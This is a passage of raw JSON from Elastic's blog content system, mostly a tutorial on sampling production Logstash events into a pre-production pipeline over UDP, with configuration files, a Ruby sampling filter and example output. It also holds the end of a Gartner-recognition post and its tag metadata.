reserved.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003eGartner, “Magic Quadrant for APM and Observability” Gregg Siegfried, Mrudula Bangera, Matt Crossley, Padraig Byrne, July 5 2023\u003cbr/\u003e\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cp\u003e\u003cspan style='font-size: 11pt;'\u003e\u003cem\u003eGartner, “Critical Capabilities for APM and Observability” Mrudula Bangera, Padraig Byrne, Gregg Siegfried, Mrudula Bangera, Matt Crossley, Gregg Siegfried, July 2023\u003cbr/\u003e\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003eThis graphic was published by Gartner, Inc. as part of a larger research document and should be evaluated in the context of the entire document. The Gartner document is available upon request from Elastic.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003eGartner Peer Insights content consists of the opinions of individual end users based on their own experiences with the vendors listed on the platform, should not be construed as statements of fact, nor do they represent the views of Gartner or its affiliates. Gartner does not endorse any vendor, product or service depicted in this content nor makes any warranties, expressed or implied, with respect to this content, about its accuracy or completeness, including any warranties of merchantability or fitness for a particular purpose.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs8f9f477b8580383d"}}}],"publish_date":"2023-07-10","seo":{"seo_title_l10n":"Elastic recognized as a Visionary in the 2023 Gartner® Magic Quadrant™ for APM and Observability for the third consecutive year","seo_description_l10n":"Learn why Elastic was recognized as a visionary in the latest 2023 Gartner® Magic Quadrant™ for APM and Observability! From Completeness of Vision to Ability to Execute, this new report covers all the details.","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"bltbf6fd364f32f8563","ACL":{},"created_at":"2023-11-06T21:50:46.524Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"fleet-elastic-agent","label_l10n":"Fleet/Elastic Agent","tags":[],"title":"Fleet/Elastic Agent","updated_at":"2023-11-06T21:50:46.524Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:48:26.489Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt39140cf3e2cd4550","ACL":{},"created_at":"2023-11-06T21:51:00.583Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"integrations","label_l10n":"Integrations","tags":[],"title":"Integrations","updated_at":"2023-11-06T21:51:00.583Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.083Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt3d820a0eae1c9158","ACL":{},"created_at":"2020-06-17T03:35:53.368Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2020-06-17T03:35:53.368Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.290Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"bltc2c6579373c53341","ACL":{},"created_at":"2021-07-12T21:53:13.753Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"apm","label_l10n":"APM","tags":[],"title":"APM","updated_at":"2021-07-12T21:53:13.753Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:22.194Z","user":"blt4b2e1169881270a8"}}],"tags_industry":[],"tags_partner":[],"tags_topic":[{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt04299f9a7e625037","ACL":{},"created_at":"2023-11-06T20:39:42.024Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"gartner","label_l10n":"Gartner","tags":[],"title":"Gartner","updated_at":"2023-11-06T20:39:42.024Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.182Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","title":"Cloud monitoring","label_l10n":"Cloud monitoring","keyword":"cloud-monitoring","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt4f82459203f5a666","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:35:08.968Z","updated_at":"2023-11-06T20:35:08.968Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T05:40:35.872Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt9149a5fda79fd708","ACL":{},"created_at":"2023-11-06T20:37:49.356Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"deployment","label_l10n":"Deployment","tags":[],"title":"Deployment","updated_at":"2023-11-06T20:37:49.356Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.169Z","user":"blt4b2e1169881270a8"}},{"title":"DevOps","label_l10n":"DevOps","keyword":"devops","hidden_value":false,"tags":[],"locale":"en-us","uid":"bltd2296d539450bf20","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2021-12-16T22:34:41.888Z","updated_at":"2021-12-16T22:34:41.888Z","_content_type_uid":"tags_topic","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-12-17T00:33:43.169Z","user":"blt3044324473ef223b70bc674c"}},{"_content_type_uid":"tags_topic","_version":2,"locale":"en-us","uid":"blt5f2c0926801ce9c6","ACL":{},"created_at":"2023-11-06T21:28:52.513Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"kubernetes","label_l10n":"Kubernetes","tags":[],"title":"Kubernetes","updated_at":"2023-11-06T21:28:54.645Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:31:38.349Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt8a7a5ea52ac5d888","ACL":{},"created_at":"2020-06-17T03:30:37.843Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"observability","label_l10n":"Observability","tags":[],"title":"Observability","updated_at":"2020-07-06T22:20:06.879Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:19:33.411Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blt655836c52a6c433b","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2023-07-07T19:28:27.903Z","updated_at":"2023-07-07T19:28:27.903Z","content_type":"image/png","file_size":"168798","filename":"library-branding-elastic-midnight-1680x980.png","title":"library-branding-elastic-midnight-1680x980.png","ACL":{},"_version":1,"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-07-10T15:14:10.364Z","user":"bltd9765be97bbed20c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt655836c52a6c433b/64a8675bb7aec3d83fd892ab/library-branding-elastic-midnight-1680x980.png"},"title":"Elastic recognized as a Visionary in the 2023 Gartner® Magic Quadrant™ for APM and Observability for the third consecutive year","title_l10n":"Elastic recognized as a Visionary in the 2023 Gartner® Magic Quadrant™ for APM and Observability for the third consecutive year","updated_at":"2024-10-01T23:45:04.174Z","updated_by":"blt3044324473ef223b70bc674c","url":"/blog/elastic-observability-2023-gartner-magic-quadrant-critical-capabilities-apm","publish_details":{"time":"2024-10-01T23:45:08.470Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt925f9f2b9c6947d4","_version":15,"locale":"en-us","ACL":{},"abstract_l10n":"Learn how to use Logstash to safely route a subset of production data to pre-production clusters by using efficient sampling techniques and by leveraging the UDP protocol’s fire-and-forget functionality.","author":["blt5f49e5263edbd936"],"category":["blte5cc8450a098ce5e"],"created_at":"2024-09-29T02:07:51.992Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs0e94413f9166f697"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn a well-architected system, it is a best practice to completely separate pre-production and production environments. Distinct environments ensure that issues in one environment will not affect the other, especially when it comes to testing new features or configurations in a pre-production environment.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eHowever, for organizations with limited resources or operational constraints, maintaining separate end-to-end environments can sometimes be impractical. In such cases, workarounds are necessary to ensure that data can flow to both production and pre-production clusters without risk of disruption.\u003c/span\u003e\u003cbr /\u003e\u003cbr /\u003e\u003cspan style='font-size: 12pt;'\u003eThis blog post explores a solution that is intended for such constrained environments. Using Logstash in combination with UDP, the solution that is presented allows you to route a \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003erandom subset\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e of data to a pre-production cluster without a risk of interfering with the data flow to the production cluster. This is a lightweight and low-risk alternative to more complex patterns such as the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/logstash/current/pipeline-to-pipeline.html#output-isolator-pattern\"\u003e\u003cspan style='font-size: 12pt;'\u003eoutput isolator\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e pattern, which requires the use of a \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/logstash/8.15/persistent-queues.html\"\u003e\u003cspan style='font-size: 12pt;'\u003epersistent queue\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Risks of driving data into multiple destinations","_metadata":{"uid":"csd67368f8d7bfa626"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eBy default, if a Logstash pipeline routes data to multiple outputs, if one of the destinations goes down then the pipeline will be blocked for all destinations. For example, if you send data to both a production and to an pre-production cluster from a single Logstash pipeline with multiple outputs, if the pre-production cluster fails then Logstash will stop sending data to the production cluster as well.\u003c/span\u003e\u003cspan style='font-size: 11pt;'\u003e\u0026nbsp;\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Overcoming the drawbacks of the output isolator pattern","_metadata":{"uid":"cse604bbbd303a3cc8"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThe \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/logstash/current/pipeline-to-pipeline.html#output-isolator-pattern\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eoutput isolator\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e pattern is a common approach that leverages the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/logstash/8.15/persistent-queues.html\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003epersistent queue\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e feature to solve the aforementioned problem. The persistent queue allows Logstash to buffer data until the issue is resolved, ensuring that data is not lost.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eHowever, the persistent queue can introduce operational risks (e.g., disk getting full) and \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/using-parallel-logstash-pipelines-to-improve-persistent-queue-performance\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eperformance overhead\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e. For scenarios where only a subset of data needs to be sent to a pre-production environment, this overhead and risk may not be justified.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThe solution presented in this article offers a simpler approach: routing a random subset of production events to a pre-production cluster by leveraging UDP for internal pipeline-to-pipeline communications within Logstash. Because UDP operates on a fire-and-forget basis and doesn't require acknowledgement from the receiver, even if the pre-production cluster encounters issues, the production data pipeline remains unaffected.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003eAcknowledgment: \u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003eThank you to \u003c/em\u003e\u003c/span\u003e\u003cem\u003e\u003c/em\u003e\u003ca href=\"https://www.linkedin.com/in/honzakral/\" target=\"_blank\"\u003e\u003cem\u003e\u003c/em\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003eHonza Král\u003c/em\u003e\u003c/span\u003e\u003cem\u003e\u003c/em\u003e\u003c/a\u003e\u003cem\u003e\u003c/em\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e for sharing this UDP solution!\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Caveats: When to use the pipeline-to-pipeline with UDP solution","_metadata":{"uid":"cs5d6ec30496e11042"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWhile this pipeline-to-pipeline with UDP solution is a practical workaround for constrained environments, it’s important to note that production and pre-production environments should be fully separated if possible. Separation would ensure cleaner boundaries between environments, mitigating potential risks. Such a setup would obviate the need for the solution presented in this article.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eHowever, sometimes resources are limited, or separating environments isn’t feasible. In this case, the approach described in this article will allow your organization to populate your pre-production environment with a random subset of live production data, without introducing additional risk to the production data flow.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIf using the solution presented in this article, it is also important to keep in mind that UDP does not guarantee delivery. If we are sampling a random subset of production data and sending it into the pre-production environment, we probably don’t care if a few events are lost. However, if you set the sampling rate to 100%, there is still no guarantee that UDP might drop some events — and therefore this solution should always be thought of as sampling rather than duplicating the production data.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Pipeline-to-pipeline with UDP overview","_metadata":{"uid":"cs53130c22a374ad69"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn the pipeline-to-pipeline with UDP approach, you send a random subset of events from your production Logstash pipeline to the pre-production pipeline using UDP. UDP’s fire-and-forget nature ensures that even if the pre-production pipeline is blocked (e.g., if the pre-production cluster becomes unavailable), it won’t block data flow to the production cluster.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eUnlike the output-isolator pattern, this approach does not require the use of a persistent queue, thereby reducing both risks and performance overhead. This solution is lightweight and effective, particularly for scenarios where only a subset of data needs to be routed to pre-production for testing purposes.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Sampling the production data with the Ruby filter","_metadata":{"uid":"cs29490191bf47a5cf"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe method presented in this section allows us to control which events are sent to the pre-production pipeline before they leave the production pipeline, which ensures that only the selected random subset of events is forwarded via UDP.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe code that is demonstrated below makes use of a \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/logstash/current/plugins-inputs-generator.html\"\u003e\u003cspan style='font-size: 12pt;'\u003egenerator input\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e and \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/logstash/current/plugins-outputs-stdout.html\"\u003e\u003cspan style='font-size: 12pt;'\u003estdout output\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e with the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/logstash/current/plugins-codecs-rubydebug.html\"\u003e\u003cspan style='font-size: 12pt;'\u003erubydebug codec\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e. This makes it simple to demonstrate the UDP functionality without relying on external data sources or external destinations. In a real-world pipeline, the generator would be replaced by your actual data inputs (such as Kafka or Beats), and the stdout/rubydebug would be replaced by an \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/logstash/current/plugins-outputs-elasticsearch.html\"\u003e\u003cspan style='font-size: 12pt;'\u003eElasticsearch output\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e or another destination of your choice. Furthermore, this pipeline uses \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/logstash/current/event-dependent-configuration.html\"\u003e\u003cspan style='font-size: 12pt;'\u003emetadata\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e to temporarily store values that will not appear in the output events.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Pipeline configuration","_metadata":{"uid":"cs58bf8567e4579eb8"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe following configuration can be stored in your \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/logstash/current/multiple-pipelines.html\"\u003e\u003cspan style='font-size: 12pt;'\u003epipelines file\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e located in \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003econfig/pipelines.yml\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs2c99a7afe879f272"}}},{"code":{"code":"- pipeline.id: common\n path.config: ./config/common.conf\n- pipeline.id: pre-production\n path.config: ./config/pre-production.conf","_metadata":{"uid":"cs24dda2dce6ace386"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs0570b20a092f6f90"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAnd store the following code in \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003econfig/common.conf\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs27f4281fd29baecb"}}},{"code":{"code":"input {\n generator {\n lines =\u003e [\n '{\"message\": \"message number 1\", \"@timestamp\": \"2020-08-18T19:42:42.000Z\"}',\n '{\"message\": \"message number 2\", \"@timestamp\": \"2020-08-18T19:43:43.000Z\"}',\n '{\"message\": \"message number 3\", \"@timestamp\": \"2020-08-18T20:44:40.000Z\"}'\n ]\n count =\u003e 1\n codec =\u003e \"json\"\n }\n}\n\nfilter {\n ruby {\n code =\u003e \"\n sampling_rate = 0.3 # 30% sampling rate\n if rand() \u003c= sampling_rate\n event.set('[@metadata][include_this_doc]', true)\n else\n event.set('[@metadata][include_this_doc]', false)\n end\n \"\n }\n}\n\noutput {\n if [@metadata][include_this_doc] {\n udp {\n id =\u003e \"my_udp_output\"\n host =\u003e \"localhost\"\n port =\u003e 9999\n }\n }\n stdout { codec =\u003e \"rubydebug\" } # Replace with production Elasticsearch output\n}","_metadata":{"uid":"cs7dd8e32489b245c2"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csad44f33c5012665e"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAnd the following code in \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003econfig/pre-production.conf\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csadcb59761d94eb05"}}},{"code":{"code":"input { \n udp { \n port =\u003e 9999 \n codec =\u003e json\n } \n}\n\nfilter {\n mutate {\n add_field =\u003e {\"dest\" =\u003e \"PRE-PRODUCTION CLUSTER\"} # add a field so we can see which events were hypothetically sent to pre-production - this can be removed without any consequence\n }\n}\n\noutput {\n stdout { codec =\u003e \"rubydebug\" } # Replace with pre-production Elasticsearch cluster\n}","_metadata":{"uid":"csacd51b37d8e9b148"}}},{"title_text":{"title_text":[{"title_l10n":"Running the code","_metadata":{"uid":"csea20edf9a835911b"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIf you are running a Logstash locally, you can run the above example by executing \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003e./bin/logstash\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, which will read \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003epipelines.yml\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e by default.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Example output","_metadata":{"uid":"csfe027506789f75ba"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eBelow are some examples of what the output might look like for the above configuration:\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Common pipeline output (simulating production data flow)","_metadata":{"uid":"csa118825d2f7642d0"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe output will look as follows, which simulates the documents that would be sent to the production cluster.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csc7fe50192f8cac2d"}}},{"code":{"code":"{\n \"@version\" =\u003e \"1\",\n \"event\" =\u003e {\n \"original\" =\u003e \"{\\\"message\\\": \\\"message number 2\\\", \\\"@timestamp\\\": \\\"2020-08-18T19:43:43.000Z\\\"}\",\n \"sequence\" =\u003e 0\n },\n \"host\" =\u003e {\n \"name\" =\u003e \"Alexs-MBP-2.lan\"\n },\n \"message\" =\u003e \"message number 2\",\n \"@timestamp\" =\u003e 2020-08-18T19:43:43.000Z\n}","_metadata":{"uid":"csbe943dd45a85514c"}}},{"title_text":{"title_text":[{"title_l10n":"Pre-production pipeline output (simulating pre-production data flow)","_metadata":{"uid":"cs4be2aac1620a144d"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIf the document is selected for inclusion based on the sampling rate, it will be sent to the pre-production pipeline and will (also) use the stdout/rubydebug output to simulate the pre-production cluster destination. Keep in mind that due to the random nature of selection of documents to send to the pre-production cluster and the small number of sample documents, you may need to execute more than once to see a document from this pipeline.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThese documents include a “dest” field that was added by the pre-production pipeline to indicate that the event is being routed to the pre-production cluster. In a real scenario, this output would be sent to the pre-production Elasticsearch cluster rather than printed to the console, and therefore this field could be removed.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eEvents that are sent to the stdout/rubydebug of the pre-production pipeline would appear as follows.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs499d869c45fb5ef1"}}},{"code":{"code":"{\n \"@version\" =\u003e \"1\",\n \"event\" =\u003e {\n \"original\" =\u003e \"{\\\"message\\\": \\\"message number 1\\\", \\\"@timestamp\\\": \\\"2020-08-18T19:42:42.000Z\\\"}\",\n \"sequence\" =\u003e 0\n },\n \"message\" =\u003e \"message number 1\",\n \"host\" =\u003e {\n \"name\" =\u003e \"Alexs-MBP-2.lan\",\n \"ip\" =\u003e \"127.0.0.1\"\n },\n \"dest\" =\u003e \"PRE-PRODUCTION CLUSTER\",\n \"@timestamp\" =\u003e 2020-08-18T19:42:42.000Z\n}","_metadata":{"uid":"cse1097160e99969a2"}}},{"title_text":{"title_text":[{"title_l10n":"Benefits of the pipeline-to-pipeline with UDP solution","_metadata":{"uid":"cse64a34322208edcb"},"header_style":"H2","paragraph_l10n":"\u003col\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eNon-blocking production flow: \u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThe use of UDP ensures that production data flow is not blocked by issues in the pre-production cluster.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eEfficiency:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e The Production-side Sampling with Ruby filter ensures that only the sampled events are sent to the pre-production pipeline, reducing pipeline-to-pipeline traffic and processing overhead.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eSimplified architecture:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e Without the need for a persistent queue, this approach reduces complexity, operational risks, and the performance overhead associated with managing queues.\u003c/span\u003e\u003c/li\u003e\u003c/ol\u003e"},{"title_l10n":"Easy debugging","_metadata":{"uid":"cs4b9b34737e69fbc3"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe use of generator input and rubydebug output allows for testing and debugging of Logstash pipelines, without relying on external data sources or external destinations. This makes it easy to demonstrate and validate this solution or any other solution that you may wish to test.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Alternative approach: Sampling with the Drop filter","_metadata":{"uid":"cs6480f8980b6cc86d"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAn alternative approach is to do the Sampling with \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/logstash/current/plugins-filters-drop.html\"\u003e\u003cspan style='font-size: 12pt;'\u003eDrop filter\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, where all events are sent to the pre-production pipeline, and a \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/logstash/current/plugins-filters-drop.html#plugins-filters-drop-percentage\"\u003e\u003cspan style='font-size: 12pt;'\u003epercentage\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e of these events are then dropped. This method may be more intuitive for some, but it is less efficient because all events are sent to the second pipeline, increasing inter-pipeline traffic and processing requirements.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Discover efficient sampling and fire-and-forget pipelines","_metadata":{"uid":"cs10b1447ed644680d"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWhile it is generally a best practice to separate production and pre-production environments, the solution presented in this article provides a valuable workaround for scenarios where resources are limited or separation is impractical. By leveraging the fire-and-forget nature of UDP and applying efficient sampling using the Ruby filter, this method allows for seamless testing in pre-production with real production data, while minimizing the risk of impacting your production data flow.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFor more insights on managing Elasticsearch, Logstash, and other Elastic Stack components, be sure to explore \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/index.html\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic’s official documentation\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cse3fa6ca3abe3890f"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csbf14a8c7edf2ca64"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csbecf42ed19383442"}}}],"publish_date":"2024-10-01","seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"Safely route a subset of production data to pre-production clusters by leveraging UDP’s fire-and-forget functionality","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[{"_version":3,"locale":"en-us","uid":"blta3fd0168b354a680","ACL":{},"created_at":"2023-11-06T21:50:30.740Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elk-elastic-stack","label_l10n":"ELK/Elastic Stack","tags":[],"title":"ELK/Elastic 